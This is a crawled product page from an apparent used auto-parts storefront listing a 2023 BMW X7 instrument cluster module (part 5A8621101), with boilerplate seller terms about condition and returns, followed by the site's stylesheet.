

--- FILE ---
content_type: text/html
request_url: https://controlmodulesystem.com/en/2023-bmw-x7-instrument-cluster-control-module-system-unit-5a8621101-oem.html
body_size: 5178
content:
<!doctype html>

<html> 



  <head>   


	
 <title>   
	 	2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem

 
  </title>


		<link  type='image/png' rel='icon'   href='https://controlmodulesystem.com/favicon.png'>


	
	 
<meta  http-equiv='content-type'	content='text/html; charset=UTF-8'>  	 

	

<meta content='width=device-width, initial-scale=1' name='viewport'> 

 
  
	
	

<link type='text/css'   href='https://controlmodulesystem.com/sevoco.css'	rel='stylesheet'>   
	   
<link type='text/css'  href='https://controlmodulesystem.com/qahafoheba.css'	rel='stylesheet'> 
   

	 
 <script type='text/javascript'  src='https://code.jquery.com/jquery-latest.min.js'>


</script>	


	 	
 	 
<script type='text/javascript'	src='https://controlmodulesystem.com/dunuhuze.js'>  
 </script>	
  

	 <script type='text/javascript'  src='https://controlmodulesystem.com/mabilyzeg.js'> 
  
</script>
  	
	<script type='text/javascript' src='https://controlmodulesystem.com/ryqewatyle.js' async>

</script>


	    

<script   type='text/javascript'  src='https://controlmodulesystem.com/fakuxy.js' async> </script>	
 
	
	  	<script type='text/javascript'> var a2a_config = a2a_config || {};a2a_config.no_3p = 1;   </script>  

	
	<script   type='text/javascript'>  
	window.onload = function ()
	{
		tobuly('ruvom', 'Search', 'https://controlmodulesystem.com/en/huhozo.php');
		banoja("lyjyhox.php","stz", "2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem");
		
		
	}
		 </script>	  
  </head>
	
  	
  
 	<body  data-id='325999292096'> 







	

 <div style='left:0px; top:150px;'   class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'>
		

 
<a class='a2a_button_facebook'>
 
 
 </a> 		
  			
		<a class='a2a_button_twitter'>
</a>  		
				 <a class='a2a_button_google_plus'>   </a>		
 		 	
		<a  class='a2a_button_pinterest'> </a>	   
		
		 
<a class='a2a_button_email'>		</a>	  
		    
</div>



	<div id='puwifilu'>	   
   	 
		


 
<div	id='gonulolu'>	 	  	 	   
			 		<a href='https://controlmodulesystem.com/en/'>

	
<img src='https://controlmodulesystem.com/en/control-module-system.gif' alt='Control Module System'> 
</a> 


			
<div id='begogyx' class='align-center'>
<ul>
<li class='has-sub'><a href='https://controlmodulesystem.com/en/'><span>Homepage</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/all-items-control-module-system.html'><span>All items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'><span>Recent items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/top-items-control-module-system.html'><span>Top items</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/latest-videos-control-module-system.html'><span>Latest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/brand/acura.html'><span>Acura (37)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/audi.html'><span>Audi (109)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/bmw.html'><span>Bmw (341)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/cadillac.html'><span>Cadillac (47)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/chevrolet.html'><span>Chevrolet (101)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge.html'><span>Dodge (94)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/dodge-oem.html'><span>Dodge Oem (33)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/ford.html'><span>Ford (151)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/gmc.html'><span>Gmc (44)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/honda.html'><span>Honda (71)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/hyundai.html'><span>Hyundai (49)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/jeep.html'><span>Jeep (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/lexus.html'><span>Lexus (80)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mercedes-benz.html'><span>Mercedes-benz (271)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/mopar.html'><span>Mopar (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/nissan.html'><span>Nissan (89)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/porsche.html'><span>Porsche (75)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/tesla.html'><span>Tesla (69)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/toyota.html'><span>Toyota (147)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/brand/volkswagen.html'><span>Volkswagen (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (2274)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/features/'><span>Features</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-protection.html'><span>Corrosion Protection (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/corrosion-resistant.html'><span>Corrosion Resistant (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/durable.html'><span>Durable (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/easy-installation.html'><span>Easy Installation (268)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-computer.html'><span>Engine Computer (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-ecu-module.html'><span>Engine Ecu Module (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module.html'><span>Engine Module (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/factory-headlights.html'><span>Factory Headlights (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/flexible.html'><span>Flexible (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/mass-sensor.html'><span>Mass Sensor (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/module.html'><span>Module (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/oem.html'><span>Oem (32)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/optimal-durability.html'><span>Optimal Durability (24)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/original-equipment.html'><span>Original Equipment (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/remote-control.html'><span>Remote Control (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/see-item-description.html'><span>See Item Description (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/undefined.html'><span>Undefined (31)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/unknown.html'><span>Unknown (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/features/vacuum-pump.html'><span>Vacuum Pump (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3807)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/items-included/'><span>Items Included</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs.html'><span>Abs (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-accumulator.html'><span>Abs Accumulator (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-module.html'><span>Abs Module (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-pump.html'><span>Abs Pump (106)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/abs-abs-pump.html'><span>Abs, Abs Pump (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/as-shown.html'><span>As Shown (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/audi.html'><span>Audi (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/bracket.html'><span>Bracket (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/cable.html'><span>Cable (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/control-module.html'><span>Control Module (8)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/control-unit.html'><span>Control Unit (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/ecu.html'><span>Ecu (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/engine-module-ecu.html'><span>Engine Module Ecu (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/everything-in-pics.html'><span>Everything In Pics (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/ground-cable.html'><span>Ground Cable (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/module.html'><span>Module (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/oem.html'><span>Oem (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/pump.html'><span>Pump (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/undefined.html'><span>Undefined (15)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/items-included/unit-shown-only.html'><span>Unit Shown Only (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4033)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partnumber/'><span>Partnumber</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12765.html'><span>Ed-12765 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-12766.html'><span>Ed-12766 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1381.html'><span>Ed-1381 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-14543.html'><span>Ed-14543 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1484.html'><span>Ed-1484 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15009.html'><span>Ed-15009 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-15010.html'><span>Ed-15010 (5)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-1777.html'><span>Ed-1777 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-2140.html'><span>Ed-2140 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4080.html'><span>Ed-4080 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-4248.html'><span>Ed-4248 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-69071.html'><span>Ed-69071 (4)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-74068.html'><span>Ed-74068 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8044.html'><span>Ed-8044 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8122.html'><span>Ed-8122 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/ed-8335.html'><span>Ed-8335 (7)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/545.html'><span>545 (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/590.html'><span>590 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/591.html'><span>591 (143)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partnumber/638.html'><span>638 (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4025)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/partout-id/'><span>Partout Id</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/partout-id/a-69194188.html'><span>A-69194188 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/partout-id/a-70219758.html'><span>A-70219758 (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (4229)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://controlmodulesystem.com/en/terminal-type/'><span>Terminal Type</span></a>
<ul>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs.html'><span>Abs (28)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-pump.html'><span>Abs Pump (10)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/abs-terminal.html'><span>Abs Terminal (9)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade.html'><span>Blade (11)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/blade-pin.html'><span>Blade, Pin (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/oem.html'><span>Oem (27)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin.html'><span>Pin (165)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-plug.html'><span>Pin Plug (42)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/pin-blade.html'><span>Pin, Blade (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/see-pic.html'><span>See Pic (3)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/terminal.html'><span>Terminal (2)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/undefined.html'><span>Undefined (38)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/terminal-type/unknown.html'><span>Unknown (6)</span></a></li>
	<li><a href='https://controlmodulesystem.com/en/recent-items-control-module-system.html'>Other (3888)</a></li>
</ul>
</li>

</ul>
</div>

		


    </div>   
 

		

<!--*********************************************************************

	div

*********************************************************************-->
<div id='ximohepuwo'> 
 
 
				 	 <div	id='ludemov'>			
				 


<div  id='qinyjicen'>
  	</div>

				<h1 class="[base64]">2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem		
</h1> 

  <br/>
 <img class="sifVj3" src="https://controlmodulesystem.com/en/upload/2023-Bmw-X7-Instrument-Cluster-Control-Module-System-Unit-5a8621101-Oem-01-fc.jpg" title="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem" alt="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem"/>
 

  <br/>  <img class="sifVj3" src="https://controlmodulesystem.com/en/upload/2023-Bmw-X7-Instrument-Cluster-Control-Module-System-Unit-5a8621101-Oem-02-hxjg.jpg" title="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem" alt="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem"/>
 
 <br/>	  
  <img class="sifVj3" src="https://controlmodulesystem.com/en/upload/2023-Bmw-X7-Instrument-Cluster-Control-Module-System-Unit-5a8621101-Oem-03-nga.jpg" title="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem" alt="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem"/>
 	<br/>  	
 <img class="sifVj3" src="https://controlmodulesystem.com/en/upload/2023-Bmw-X7-Instrument-Cluster-Control-Module-System-Unit-5a8621101-Oem-04-xl.jpg" title="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem" alt="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem"/> 
 <br/><img class="sifVj3" src="https://controlmodulesystem.com/en/upload/2023-Bmw-X7-Instrument-Cluster-Control-Module-System-Unit-5a8621101-Oem-05-nxp.jpg" title="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem" alt="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem"/>
   <br/>  <img class="sifVj3" src="https://controlmodulesystem.com/en/upload/2023-Bmw-X7-Instrument-Cluster-Control-Module-System-Unit-5a8621101-Oem-06-gdc.jpg" title="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem" alt="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem"/>  
	<br/>	

 
<br/>	
	<img class="sifVj3" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem" alt="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem"/>   
 <img class="sifVj3" src="https://controlmodulesystem.com/en/vezapani.gif" title="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem" alt="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem"/> <br/>

	<p>			
2023 BMW X7 INSTRUMENT CLUSTER CONTROL MODULE SYSTEM UNIT 5A8621101 OEM. What you see in the photos is what you will receive, except the multi quantity items, which may have small cosmetic differences, but not functionally or structurally different from what you see in the pictures. Items may show light scuffs, scratches or other imperfections as a result of this being a used part.

 </p>  
 We do our best to show everything in our pictures. To AK, HI, PR, VI, GU, NMI, AFO/APO. Bumpers, doors, hoods, trunk lids, engines, transmissions. 	<p>  Please ask questions prior to. And verify the fit in your application with your local dealer or an independent source! In such case, we will not accept the return. Any sign of tampering or attempt to disassemble the part will. Tampa FL 33610 before purchasing.	   </p>	
<p>

  If there is a problem with the item. And we will do our best to solve the problem.   	</p><p>	  Good communication is the key, and we like to communicate with our customers and fix anything that went wrong.</p> 

<br/>  	
	<img class="sifVj3" src="https://controlmodulesystem.com/en/pyfetybyr.gif" title="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem" alt="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem"/>   
 <img class="sifVj3" src="https://controlmodulesystem.com/en/vezapani.gif" title="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem" alt="2023 Bmw X7 Instrument Cluster Control Module System Unit 5a8621101 Oem"/> 		  	<br/>	  
				
				 <script  type='text/javascript'>  
					mamudeh();
				 


 </script> 	 
			
				
  	  	 <div	style='margin:10px auto;width:200px;' class='a2a_kit a2a_kit_size_32 a2a_default_style'> 	
					
 
<a  class='a2a_button_facebook'>	
</a>  

					   

<a   class='a2a_button_twitter'>

 		  </a>	 	
					 
  
<!--*********************************************************************-->
<a	class='a2a_button_google_plus'></a>
						 <a  class='a2a_button_pinterest'>
 </a> 	 	
					 	  	<a  class='a2a_button_email'>

  </a>
				 
		  
</div>  
					
				
				

</div>
  
 
			  <div  id='rawyfufa'> 
				
				
	
<div	id='ruvom'>

	 
					 
<!--*********************************************************************
	hr
*********************************************************************-->
<hr> 
  
				  
</div>
 
 

				
  	<div id='gibyvav'>
  		
	
 </div>
 
				
				
   
<!--*********************************************************************-->
<div id='febapiqi'>
					<a style="font-family:Albertus Extra Bold;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/used.html">used</a><a style="font-family:Cursive Elegant;font-size:12px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/benz.html">benz</a><a style="font-family:Lansbury;font-size:14px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ignition.html">ignition</a><a style="font-family:Kino MT;font-size:23px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/power.html">power</a><a style="font-family:GV Terminal;font-size:31px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/brake.html">brake</a><a style="font-family:Monaco;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/electronic.html">electronic</a><a style="font-family:Times New Roman;font-size:25px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lock.html">lock</a><a style="font-family:Micro;font-size:24px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/radio.html">radio</a><a style="font-family:Times New Roman;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti-lock.html">anti-lock</a><a style="font-family:Klang MT;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/driver.html">driver</a><a style="font-family:Haettenschweiler;font-size:28px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/pump.html">pump</a><a style="font-family:Lansbury;font-size:32px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/unit.html">unit</a><a style="font-family:Modern;font-size:12px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/dodge.html">dodge</a><a style="font-family:Aardvark;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/ford.html">ford</a><a style="font-family:Colonna MT;font-size:13px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/player.html">player</a><a style="font-family:MS LineDraw;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/lexus.html">lexus</a><a style="font-family:Monaco;font-size:30px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/engine.html">engine</a><a style="font-family:Book Antiqua;font-size:15px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/toyota.html">toyota</a><a style="font-family:Arial MT Condensed Light;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/computer.html">computer</a><a style="font-family:Playbill;font-size:35px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/module.html">module</a><a style="font-family:Monotype.com;font-size:13px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/navigation.html">navigation</a><a style="font-family:Script MT Bold;font-size:27px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/mercedes.html">mercedes</a><a style="font-family:Modern;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/tested.html">tested</a><a style="font-family:Playbill;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fits.html">fits</a><a style="font-family:Book Antiqua;font-size:11px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/controller.html">controller</a><a style="font-family:Matura MT Script Capitals;font-size:22px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audi.html">audi</a><a style="font-family:MS-DOS CP 437;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/amplifier.html">amplifier</a><a style="font-family:Minion Web;font-size:21px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/audio.html">audio</a><a style="font-family:Arial;font-size:10px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/steuergerat.html">steuergerät</a><a style="font-family:Comic Sans MS;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/fuel.html">fuel</a><a style="font-family:Arial MT Condensed Light;font-size:17px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/front.html">front</a><a style="font-family:Britannic Bold;font-size:34px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/control.html">control</a><a style="font-family:GilbertUltraBold;font-size:33px;font-weight:normal;font-style:normal;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/system.html">system</a><a style="font-family:Trebuchet MS;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/systems.html">systems</a><a style="font-family:Humanst521 Cn BT;font-size:26px;font-weight:normal;font-style:italic;text-decoration:none" href="https://controlmodulesystem.com/en/zudi/anti.html">anti</a>  
				   	</div> 


			
				
</div>		 
		
  </div>

 
	
		
 
 <div id='sadyqysama'> 
	 
		
			  
   <ul>    	
				 
<li>


	
					  
  <a  href='https://controlmodulesystem.com/en/'>
	
 Homepage  </a>
 
				</li>
	

							<li>
	
					

<a href='https://controlmodulesystem.com/en/vico.php'>  	
Contact Form

	 </a>   
				 
</li>
 
				 <li>
						 
<a href='https://controlmodulesystem.com/en/privacypolicy.html'> 	 Privacy Policy Agreement 
	
  

</a> 	
				 
  
	</li> 

				  <li> 
					
		 
<a href='https://controlmodulesystem.com/en/kahukadu.html'>
		 
Service Agreement 
 	</a>
				  	
  </li>     
				 
 	


<!--*********************************************************************-->
<li> 	
					<a href='https://controlmodulesystem.com/?l=en'>

   EN  	  
</a>	
 

					&nbsp;
					 <a href='https://controlmodulesystem.com/?l=fr'>  
	FR
</a> 

				 
</li>  

	
				
				
				 
  
<!--*********************************************************************-->
<div style='margin:10px auto;width:200px;'  class='a2a_kit a2a_kit_size_32 a2a_default_style'>

					   
<a class='a2a_button_facebook'>	


</a>   
  
					
 	
<a	class='a2a_button_twitter'> 	</a>
 
 

					 <a class='a2a_button_google_plus'></a>
 
					

	<a  class='a2a_button_pinterest'></a>
  	 	
					


<a	class='a2a_button_email'>	 	</a>  	
				
	 
</div>



				
			

 </ul>
   
			
		
	
		  </div> 

		
	   </div> 
	 
   	 

<!--*********************************************************************-->
<script type='text/javascript'   src='//static.addtoany.com/menu/page.js'>  
	
</script>  	  	


 </body>		


	</HTML>   


--- FILE ---
content_type: text/css
request_url: https://controlmodulesystem.com/sevoco.css
body_size: 1670
content:
	
#sadyqysama	{

 
	 	background-color:#27221F; 	border-radius:10px;	 	display:block;    border:2px solid #C2BD9D; 	 	margin:0px 8px;
	
 	padding:24px; 
}
 #xikudufi input[type="text"]	{ margin:0px 10px 10px 0px;  	width:56%;
 }    
	

	#ludemov img	{	 

border-style:outset; 
	margin:6px; 	  
	border-width:2px;	max-width:90%;
 	border-color:#C2BD9D;   		border-radius:10px; 
	height:auto;
 
   
} 
 
#qinyjicen	{    




 	margin:0px auto 8px auto;	 

 width:100%;

	}

		#xikudufi input	{

  	border-radius:2px; 
	border:2px solid #C2BD9D;
 padding:2px; }	
 
H1	{	   
font-size:22px;     
}
	
 #ludemov ol	{
   	padding:0px;

	 	list-style-type:circle;margin:0px;	
} 
 
#cozus:hover	{	
 
	 border-color:transparent #FFFFFF transparent transparent; }		 
		hr	{
		
 

border:1px solid #C2BD9D;	margin:10px 0px; 
 }

	

	#febapiqi a	{  	margin:0px 10px;
	 display:inline-block;
 	text-overflow:ellipsis;	overflow:hidden;	max-width:100%;
 
	word-wrap:normal;	
		}




 #ludemov ol li	{ 	margin:0px 10px;



}  		


  #xikudufi input[type="submit"]	{

 	  background-color:#27221F;  
  	color:#C2BD9D;	 

	}
  	

 	 	#gonulolu img	{
	
max-width:100%;	   
   }
  
	  #gonulolu	{ 
 
			margin:0px 8px; 

display:block;
 	border-radius:10px;
 	background-color:#27221F;	 
  		padding:24px;


	border:2px solid #C2BD9D;

	
}  	
#rikygav	{  	  	border-style:solid;
	
	border-color:transparent transparent transparent #C2BD9D;	 	border-width:10px 0 10px 20px;	 	
	width:0;
 	height:0;
	display:inline-block;  	margin:10px; 	

}
	#gibyvav	{			width:95%;margin:0px auto 8px auto; 	 
 
} 
   
#sadyqysama ul	{


   	display:inline-block; margin:0px;  	padding:0px; }

	#ludemov ul	{	 	margin:0px;
  	padding:0px;  list-style-type:none; }
 	

 
/***********************************************************************/
#gibyvav:empty	{ 
	
 
display:none; 
		
	}  
#sadyqysama li	{   

		margin:10px 20px; 
 

		display:inline-block;  
 }
 

 #ludemov	{

 
   	
display:table-cell;   		background-color:#27221F;

  
	border:2px solid #C2BD9D;
	
		padding:24px;	

	width:79%; 

	color:#C2BD9D;	border-radius:10px;
 
}

	 	
#rikygav:hover	{	 	
border-color:transparent transparent transparent #FFFFFF;
		
    }

  
 
 #ximohepuwo div	{     
vertical-align:top;	border-spacing:0px;	

}


  	a	{	   	text-decoration:underline;	color:#C2BD9D;   	font-weight:bold;
	display:inline-block;}



 #rawyfufa	{	
 
		width:21%;	 	
 	 background-color:#27221F;	
 	padding:24px; 
 	color:#C2BD9D;	  	 	 	border-radius:10px;   	display:table-cell;
	
 
	border:2px solid #C2BD9D;  } 

  
#puwifilu	{   

	 		margin:23px auto 21px auto;	   width:91%;    
 }


html, body	{   
	background-image:url("https://controlmodulesystem.com/control-module-system-tfp.jpg");
	background-size:cover;font-family:New York;
		height:100%;
  	font-size:17px;  	
	margin:0 0 0 0;	 	text-align:center;
   }
	    
#begogyx	{			text-align:left;
} 

	
	
 #qinyjicen:empty	{  
 display:none;	}

 .a2a_default_style	{		 	 
display:none; 
  } 	
		#xikudufi input[type="submit"]:active	{       	opacity:0.7; 		filter:alpha(opacity=70);
  }


	
/***********************************************************************/
#cozus	{  	border-width:10px 20px 10px 0;
   
border-color:transparent #C2BD9D transparent transparent;	 	 	height:0;	display:inline-block;
 	border-style:solid;	margin:10px;	  	

  	width:0;
 
}  
#ludemov img:hover	{ 
		 border-radius:10px; 
   
		border-color:#C2BD9D;  }
 
	#ximohepuwo	{   		border-spacing:8px;	
	width:100%; 
 
display:table;	table-layout:fixed;}
 
  
#ludemov ul li	{  
 	display:inline;
		 	}		 
@media only screen and (max-width: 1020px)	{ 
 	  
.a2a_default_style	{  display:block;		}	

	 
	


